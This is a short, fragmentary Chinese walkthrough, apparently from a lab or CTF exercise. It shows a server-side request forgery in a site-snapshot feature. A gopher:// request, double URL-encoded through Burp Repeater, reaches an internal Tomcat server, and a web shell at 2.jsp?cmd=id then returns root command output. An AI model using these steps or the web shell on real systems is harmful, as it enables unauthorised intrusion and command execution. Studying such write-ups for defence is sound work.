 http://172.250.250.7:8080
gopher://172.250.250.7:8080/_
Burp Suite拦截数据 Send to Repeater
加入payload进行两次url编码提交
tomcat.t
xt
使用http协议访问并执行命令
http://172.250.250.7:8080/2.jsp?cmd=id
站点快照获取
http://172.250.250.7:8080/2.jsp?cmd=id
Submit
http://172.250.250.7:8080/2.jsp?cmd=id 的快照如下：
uid=0(root) gid=0(root) groups=0(root)